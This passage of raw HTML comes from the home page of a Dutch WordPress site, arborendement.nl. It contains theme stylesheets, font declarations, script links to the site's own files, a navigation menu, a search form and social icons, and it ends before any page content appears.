*{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-ac95d7b4 > * + *{margin-block-start:var(--wp--preset--spacing--medium);margin-block-end:0;}.wp-elements-abc22825198b8f43f7927310c0cbb2a7 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secaccent);}.wp-elements-bb1ebf3a246be35c2d9e576f005592df a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secaccent);}.wp-elements-6ab94579dac17a18088faf11f6080dd4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secaccent);}.wp-elements-4dff74385f195caf3b2d20cbe9a31bc1 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secaccent);}.wp-elements-cdc76d3ad6a34f2b1f463aadcc10c7f2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secaccent);}.wp-elements-2016e6fdf166b40100dd6851ace00efc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secaccent);}.wp-elements-edac636d91dba32c6ecea22b7711280f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secaccent);}.wp-elements-42b4137bc434138f5d6715eb555ab5aa a:where(:not(.wp-element-button)){color:var(--wp--preset--color--secaccent);}.wp-container-core-group-is-layout-2190bd44 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:80%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-2190bd44 > .alignwide{max-width:80%;}.wp-container-core-group-is-layout-2190bd44 .alignfull{max-width:none;}.wp-duotone-d99a4f-rgb1972727-4.wp-block-image img, .wp-duotone-d99a4f-rgb1972727-4.wp-block-image .components-placeholder{filter:url(#wp-duotone-d99a4f-rgb1972727-4);}.wp-duotone-d99a4f-rgb1972727-5.wp-block-image img, .wp-duotone-d99a4f-rgb1972727-5.wp-block-image .components-placeholder{filter:url(#wp-duotone-d99a4f-rgb1972727-5);}.wp-duotone-rgb1972727-rgb1972727-6.wp-block-image img, .wp-duotone-rgb1972727-rgb1972727-6.wp-block-image .components-placeholder{filter:url(#wp-duotone-rgb1972727-rgb1972727-6);}.wp-duotone-d99a4f-rgb1972727-7.wp-block-image img, .wp-duotone-d99a4f-rgb1972727-7.wp-block-image .components-placeholder{filter:url(#wp-duotone-d99a4f-rgb1972727-7);}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.arborendement.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='misbah-architecture-blocks-styles-css' href='https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/style.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='misbah-architecture-blocks-theme-style-css' href='https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/css/theme-style.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='gutentor-dynamic-328-css' href='https://www.arborendement.nl/wp-content/uploads/gutentor/p-328.css?ver=6.8.3' media='all' />
<!--n2css--><!--n2js--><script src="https://www.arborendement.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.arborendement.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/js/animate.min.js?ver=1.0.6" id="animate-js"></script>
<link rel="https://api.w.org/" href="https://www.arborendement.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arborendement.nl/wp-json/wp/v2/pages/311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arborendement.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.arborendement.nl/" />
<link rel='shortlink' href='https://www.arborendement.nl/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arborendement.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arborendement.nl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arborendement.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arborendement.nl%2F&#038;format=xml" />
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/www.arborendement.nl\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://www.arborendement.nl/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=61572d447d60c0aa5240" id="@wordpress/block-library/navigation/view-js-module"></script>
<script type="module" src="https://www.arborendement.nl/wp-includes/js/dist/script-modules/block-library/search/view.min.js?ver=208bf143e4074549fa89" id="@wordpress/block-library/search/view-js-module"></script>
<link rel="modulepreload" href="https://www.arborendement.nl/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:100;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/inter/Inter-Thin.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:300;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/inter/Inter-Light.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/inter/Inter-Regular.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:500;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/inter/Inter-Medium.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/inter/Inter-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/inter/Inter-Bold.woff2') format('woff2');}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/dm-sans/static/DMSans-Thin.ttf') format('truetype');}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:200;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/dm-sans/static/DMSans-ExtraLight.ttf') format('truetype');}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:300;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/dm-sans/static/DMSans-Light.ttf') format('truetype');}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/dm-sans/static/DMSans-Regular.ttf') format('truetype');}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:500;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/dm-sans/static/DMSans-Medium.ttf') format('truetype');}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/dm-sans/static/DMSans-SemiBold.ttf') format('truetype');}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/dm-sans/static/DMSans-Bold.ttf') format('truetype');}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:800;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/dm-sans/static/DMSans-ExtraBold.ttf') format('truetype');}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:900;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/dm-sans/static/DMSans-Black.ttf') format('truetype');}
@font-face{font-family:"Barlow Condensed";font-style:normal;font-weight:100;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/barlow-condensed/BarlowCondensed-Thin.ttf') format('truetype');}
@font-face{font-family:"Barlow Condensed";font-style:normal;font-weight:200;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/barlow-condensed/BarlowCondensed-ExtraLight.ttf') format('truetype');}
@font-face{font-family:"Barlow Condensed";font-style:normal;font-weight:300;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/barlow-condensed/BarlowCondensed-Light.ttf') format('truetype');}
@font-face{font-family:"Barlow Condensed";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/barlow-condensed/BarlowCondensed-Regular.ttf') format('truetype');}
@font-face{font-family:"Barlow Condensed";font-style:normal;font-weight:500;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/barlow-condensed/BarlowCondensed-Medium.ttf') format('truetype');}
@font-face{font-family:"Barlow Condensed";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/barlow-condensed/BarlowCondensed-SemiBold.ttf') format('truetype');}
@font-face{font-family:"Barlow Condensed";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/barlow-condensed/BarlowCondensed-Bold.ttf') format('truetype');}
@font-face{font-family:"Barlow Condensed";font-style:normal;font-weight:800;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/barlow-condensed/BarlowCondensed-ExtraBold.ttf') format('truetype');}
@font-face{font-family:"Barlow Condensed";font-style:normal;font-weight:900;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/barlow-condensed/BarlowCondensed-Black.ttf') format('truetype');}
@font-face{font-family:"Shantell Sans";font-style:normal;font-weight:300;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/shantell-sans/static/ShantellSans-Light.ttf') format('truetype');}
@font-face{font-family:"Shantell Sans";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/shantell-sans/static/ShantellSans-Regular.ttf') format('truetype');}
@font-face{font-family:"Shantell Sans";font-style:normal;font-weight:500;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/shantell-sans/static/ShantellSans-Medium.ttf') format('truetype');}
@font-face{font-family:"Shantell Sans";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/shantell-sans/static/ShantellSans-SemiBold.ttf') format('truetype');}
@font-face{font-family:"Shantell Sans";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/shantell-sans/static/ShantellSans-Bold.ttf') format('truetype');}
@font-face{font-family:"Shantell Sans";font-style:normal;font-weight:800;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/shantell-sans/static/ShantellSans-ExtraBold.ttf') format('truetype');}
@font-face{font-family:"Amatic SC";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/amatic-sc/AmaticSC-Regular.ttf') format('truetype');}
@font-face{font-family:"Amatic SC";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/amatic-sc/AmaticSC-Bold.ttf') format('truetype');}
@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/poppins/Poppins-Light.ttf') format('truetype');}
@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/poppins/Poppins-Regular.ttf') format('truetype');}
@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/poppins/Poppins-Medium.ttf') format('truetype');}
@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/poppins/Poppins-SemiBold.ttf') format('truetype');}
@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/poppins/Poppins-Bold.ttf') format('truetype');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/montserrat/static/Montserrat-Light.ttf') format('truetype');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/montserrat/static/Montserrat-Regular.ttf') format('truetype');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:500;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/montserrat/static/Montserrat-Medium.ttf') format('truetype');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/montserrat/static/Montserrat-SemiBold.ttf') format('truetype');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/montserrat/static/Montserrat-Bold.ttf') format('truetype');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/montserrat/static/Montserrat-ExtraBold.ttf') format('truetype');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:900;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/montserrat/static/Montserrat-Black.ttf') format('truetype');}
@font-face{font-family:"Open Sans";font-style:normal;font-weight:100;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/open-sans/static/OpenSans-Thin.ttf') format('truetype');}
@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/open-sans/static/OpenSans-Light.ttf') format('truetype');}
@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/open-sans/static/OpenSans-Regular.ttf') format('truetype');}
@font-face{font-family:"Open Sans";font-style:normal;font-weight:500;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/open-sans/static/OpenSans-Medium.ttf') format('truetype');}
@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/open-sans/static/OpenSans-SemiBold.ttf') format('truetype');}
@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/fonts/open-sans/static/OpenSans-Bold.ttf') format('truetype');}
</style>
<!-- Gutentor Dynamic CSS -->
<style type="text/css" id='gutentor-dynamic-css'>
.home-section{--green:#169127;--red:#c51b1b;--text:#333;--bg:#fff;max-width:1100px;margin:0 auto;padding:3rem 1rem;display:grid;grid-template-columns:1fr 1fr;gap:50px;align-items:center;background:var(--bg);color:var(--text)}@media (max-width:900px){.home-section{grid-template-columns:1fr;text-align:center}.home-section .image-col{order:2;margin-top:1.5rem}}.home-section h2{color:var(--green);font-weight:600;font-size:2rem;line-height:1.25;margin:0 0 .5rem 0}.home-section .accent{width:60px;height:3px;background:var(--red);margin:.1rem 0 1.5rem 0}.home-section p.lead{font-size:1.1rem;line-height:1.7;margin-bottom:1.2rem;color:var(--text)}.home-section ul{list-style:none;padding:0;margin:1rem 0 0}.home-section li{position:relative;padding-left:30px;margin:.55rem 0;line-height:1.65;color:#444}.home-section li::before{content:"✔";position:absolute;left:0;top:.05rem;color:var(--green);font-weight:700}.home-section .image-col img{width:100%;height:auto;border-radius:10px;box-shadow:0 4px 12px rgba(0,0,0,.1);object-fit:cover}.home-actions{margin-top:1.6rem;display:flex;gap:.8rem;flex-wrap:wrap;justify-content:flex-start}@media (max-width:900px){.home-actions{justify-content:center}}.home-actions a{text-decoration:none;display:inline-block;padding:.9rem 1.3rem;border-radius:8px;font-weight:700}.home-actions .btn-primary{background:var(--red);color:#fff}.home-actions .btn-primary:hover{background:var(--green)}.home-actions .btn-ghost{border:1px solid var(--green);color:var(--green);background:#fff}.home-actions .btn-ghost:hover{background:var(--green);color:#fff}
</style></head>

<body class="home wp-singular page-template page-template-full-width page page-id-311 wp-custom-logo wp-embed-responsive wp-theme-misbah-architecture-blocks gutentor-active">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group main-header-top has-secaccent-background-color has-background has-global-padding is-layout-constrained wp-container-core-group-is-layout-b46cc6d1 wp-block-group-is-layout-constrained" style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<div class="wp-block-group has-secondary-color has-white-background-color has-text-color has-background has-link-color wp-elements-ed40485d76fcb9470a6d099671811d8d has-global-padding is-layout-constrained wp-container-core-group-is-layout-ba767ebc wp-block-group-is-layout-constrained" style="border-style:none;border-width:0px;padding-top:var(--wp--preset--spacing--x-small);padding-right:0;padding-bottom:var(--wp--preset--spacing--x-small);padding-left:0">
<div class="wp-block-columns main-header has-secondary-color has-pure-white-background-color has-text-color has-background has-link-color wp-elements-c393d0572cd3a3f3308887a151d3da2d is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:15%">
<figure class="wp-block-image size-full"><img decoding="async" width="210" height="79" src="https://www.arborendement.nl/wp-content/uploads/2021/03/cropped-ARBO-rendement-2011-scaled-1.jpg" alt="" class="wp-image-30"/></figure>



<div class="wp-block-group logo-bg has-global-padding is-layout-constrained wp-container-core-group-is-layout-74d9ec14 wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0"></div>
</div>



<div class="wp-block-column is-vertically-aligned-center header-menu is-layout-flow wp-block-column-is-layout-flow" style="padding-top:10px;padding-bottom:10px;flex-basis:60%"><nav class="is-responsive wp-block-navigation is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Menu 2" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Menu openen" class="wp-block-navigation__responsive-container-open" 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Menu sluiten" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive wp-block-navigation"><li class=" wp-block-navigation-item current-menu-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.arborendement.nl/" aria-current="page"><span class="wp-block-navigation-item__label">Home</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.arborendement.nl/over/"><span class="wp-block-navigation-item__label">Over</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.arborendement.nl/projecten/"><span class="wp-block-navigation-item__label">Projecten</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.arborendement.nl/contact/"><span class="wp-block-navigation-item__label">Contact</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>



<div class="wp-block-column is-vertically-aligned-center bk-hide-tab bk-hide-mob social-icon is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%">
<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:15%"></div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><form role="search" method="get" action="https://www.arborendement.nl/" style="margin-top:var(--wp--preset--spacing--small);margin-bottom:var(--wp--preset--spacing--small);" class="wp-block-search__button-only wp-block-search__searchfield-hidden wp-block-search__icon-button wp-block-search" 
		 data-wp-interactive="core/search"
		 data-wp-context='{"isSearchInputVisible":false,"inputId":"wp-block-search__input-2","ariaLabelExpanded":"Zoekopdracht indienen","ariaLabelCollapsed":"Zoekveld uitvouwen"}'
		 data-wp-class--wp-block-search__searchfield-hidden="!context.isSearchInputVisible"
		 data-wp-on-async--keydown="actions.handleSearchKeydown"
		 data-wp-on-async--focusout="actions.handleSearchFocusout"
		><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper " ><input aria-hidden="true" class="wp-block-search__input" data-wp-bind--aria-hidden="!context.isSearchInputVisible" data-wp-bind--tabindex="state.tabindex" id="wp-block-search__input-2" placeholder=""  value="" type="search" name="s" required  style="border-radius: 10px"/><button  aria-expanded="false"  class="wp-block-search__button has-text-color has-pure-white-color has-background has-secondary-background-color has-icon wp-element-button" data-wp-bind--aria-controls="state.ariaControls" data-wp-bind--aria-expanded="context.isSearchInputVisible" data-wp-bind--aria-label="state.ariaLabel" data-wp-bind--type="state.type" data-wp-on--click="actions.openSearchInput"   style="border-radius: 10px"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>
</div>
</div>
</div>
</div>
</div>
</header>


<main class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-e6f1036d wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
	

<main class="wp-block-group has-primary-gradient-gradient-background has-background has-global-padding is-layout-constrained wp-container-core-group-is-layout-e6f1036d wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-12243e0f wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28232c24 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:10%">
<ul class="wp-block-social-links has-icon-color has-icon-background-color is-style-default slider-social is-vertical is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-97ef6bfd wp-block-social-links-is-layout-flex" style="border-radius:6px;padding-top:90%;padding-bottom:0"><li style="color: #000000; background-color: #FFFFFC; " class="wp-social-link wp-social-link-facebook has-pure-black-color has-secondary-accent-background-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #000000; background-color: #FFFFFC; " class="wp-social-link wp-social-link-instagram has-pure-black-color has-secondary-accent-background-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

